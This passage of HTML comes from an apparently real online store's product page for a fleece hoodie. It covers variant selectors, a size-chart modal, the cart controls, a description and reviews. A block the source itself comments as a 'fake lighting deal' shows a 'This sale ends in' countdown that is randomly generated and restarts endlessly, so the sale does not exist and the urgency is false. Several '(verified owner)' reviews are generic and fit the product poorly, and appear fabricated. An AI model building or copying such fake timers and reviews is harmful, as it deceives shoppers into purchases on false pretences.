                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://fireforce.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Front pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Responsible Apparel Practices Standards</li>
<li>Note: If you like your hoodies baggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FIRESKU-15298</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://fireforce.store/collections/fire-force-sweatshirt">Fire Force Sweatshirt</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> John   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">This item is worth every penny. It’s durable, efficient, and performs just as expected. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Isaac   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Can’t wait to use them! So adorable</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ryan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 2, 2024</div>
                        <p class="mt-2 text-sm">Shopping from this store was amazing. They were patient and offered enthusiastic assistance when I needed to make changes to my order.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
